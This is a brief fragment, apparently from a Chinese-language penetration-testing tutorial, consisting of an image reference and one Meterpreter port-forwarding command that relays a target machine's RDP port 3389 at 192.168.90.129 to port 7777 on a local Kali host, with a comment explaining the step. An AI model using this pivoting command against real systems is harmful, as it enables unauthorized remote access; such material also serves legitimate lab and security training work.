metepreter> portfwd add -l 7777 -p 3389 -r 192.168.90.129 #将目标机192.168.90.129的3389端口转发到本地kali 7777端口